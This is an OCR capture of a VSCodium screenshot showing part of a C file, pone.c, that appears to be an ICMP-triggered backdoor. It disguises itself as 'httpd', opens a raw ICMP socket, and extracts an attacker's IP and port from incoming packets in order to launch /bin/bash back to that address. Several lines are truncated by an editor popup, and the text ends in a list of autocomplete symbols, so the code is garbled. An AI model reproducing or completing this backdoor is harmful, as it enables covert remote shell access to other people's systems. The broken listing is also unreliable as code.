 pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 int ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46 i
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT